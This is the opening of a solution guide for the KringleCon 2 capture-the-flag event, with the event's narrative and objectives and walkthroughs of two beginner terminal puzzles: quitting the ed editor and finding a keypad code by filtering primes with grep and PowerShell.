

# Kringlecon 2: Turtle Doves

Solution Guide by Netscylla



# Contents





### <span id="page-3-0"></span>Welcome to KringleCon II



#### <https://2019.kringlecon.com/>

Welcome to the North Pole and KringleCon 2! Last year, KringleCon hosted over 17,500 attendees and my castle got a little crowded. We moved the event to Elf University (Elf U for short), the North Pole's largest venue. Please feel free to explore, watch talks, and enjoy the con!

#### <span id="page-3-1"></span>Narrative

Whose grounds these are, I think I know His home is in the North Pole though He will not mind me traipsing here To watch his students learn and grow Some other folk might stop and sneer "Two turtle doves, this man did rear?" I'll find the birds, come push or shove Objectives given: I'll soon clear Upon discov'ring each white dove, The subject of much campus love, I find the challenges are more Than one can count on woolen glove. Who wandered thus through closet door? Ho ho, what's this? What strange boudoir! Things here cannot be what they seem That portal's more than clothing store. Who enters contests by the ream And lives in tunnels meant for steam? This Krampus bloke seems rather strange And yet I must now join his team...

Despite this fellow's funk and mange My fate, I think, he's bound to change. What is this contest all about? His victory I shall arrange! To arms, my friends! Do scream and shout! Some villain targets Santa's route! What scum - what filth would seek to end Kris Kringle's journey while he's out? Surprised, I am, but "shock" may tend To overstate and condescend. 'Tis little more than plot reveal That fairies often do extend And yet, despite her jealous zeal, My skills did win, my hacking heal! No dental dealer can so keep Our red-clad hero in ordeal! This Christmas must now fall asleep, But next year comes, and troubles creep. And Jack Frost hasn't made a peep, And Jack Frost hasn't made a peep...

#### <span id="page-4-0"></span>**Objectives**

- 0. Talk to Santa in the Quad
- 1. Find the Turtle Doves
- 2. Unredact Threatening Document
- 3. Windows Log Analysis: Evaluate Attack Outcome
- 4. Windows Log Analysis: Determine Attacker Technique
- 5. Network Log Analysis: Determine Compromised System
- 6. Splunk
- 7. Get Access To The Steam Tunnels
- 8. Bypassing the Frido Sleigh CAPTEHA
- 9. Retrieve Scraps of Paper from Server
- 10. Recover Cleartext Document
- 11. Open the Sleigh Shop Door
- 12. Filter Out Poisoned Sources of Weather Data

Our Completed Badge:



### <span id="page-5-0"></span>About our write-up

Our report on Kringlecon 2 has many technical outputs, and captures; we have attempted to adhere to the following reporting style, to make the understanding of our inputs (commands) and outputs (the answers) in the following manner, in addition with the occasional screenshot:

Console output is in the font 'Courier New' with a grey background

Example text

Example text

Our commands are typically in 'bold'

\$ **whoami**

Answers, or items of significant interest are highlighted in yellow

Our answer

Something of interest

# <span id="page-6-0"></span>Challenges

## <span id="page-6-1"></span>Escape Ed with Busy Evergreen



```
Loading, please wait......
Hmm. I think ed is still running...
Ok, so we need to kill ed
$ pkill ed
Hmm, none of our normal Linux commands work, a quick chat to a friend in the 
office and he tells us about /proc; http://man7.org/linux/man-
pages/man5/proc.5.html
So we enumerate the process behind pid 8, discover its ed, and terminate the 
process using kill -9 8
$ ls /proc/
1 cmdline fs kmsg mounts
softirqs uptime<br>10 consoles
10 consoles interrupts kpagecgroup mtrr stat 
version
17 cpuinfo iomem kpagecount net swaps 
vmallocinfo
8 crypto ioports kpageflags pagetypeinfo sys 
vmstat
9 devices irq loadavg partitions 
sysrq-trigger zoneinfo
acpi diskstats kallsyms locks sched_debug 
sysvipc
buddyinfo driver kcore meminfo schedstat 
thread-self
bus execdomains key-users mis
$ cat /proc/8/cmdline
ed.message!
$ kill -9 8
Killed
!
stdin: Input/output error
Loading, please wait......
You did it! Congratulations!
Challenge 1 – Complete!
A fast solution (with no enumeration)
!kill -9 8
Loading, please wait......
You did it! Congratulations!
Noob solution, after going back through all the challenges for the write-up we 
discovered we could have just quit ed using the 'Q' command. 
https://linux.die.net/man/1/ed
Q [Enter]
Loading, please wait......
You did it! Congratulations!
Complete!
```
### <span id="page-8-0"></span>Frosty Keypad with Tangle Coalbox



```
Linux Solution
$ cat prime |tr ',' '\n'|grep 1|grep 3|grep 7 |grep -v 
[0245689]
...ignore 3 digit codes...
1373
1733
3137
3371
7331
7331 * This one opens the door
Windows Solution
First we replace "," with "\lceil \cdot \rceil" putting each prime on a new line
gc-path .\prime |powershell -noprofile -command "$Input | 
foreach { write-output $_.Replace(',',\"`r`n\")}"
Now search for the right primes:
gc -path .\prime| select-string 1| select-string 3| select-
string 7 | select-string [0245689] -notmatch
…ignore 3 digit codes …
1373
1733
3137
3371
7331
7331 * This one opens the door
Answer
7331
```
# <span id="page-10-0"></span>Graylog with Pepper Ministix





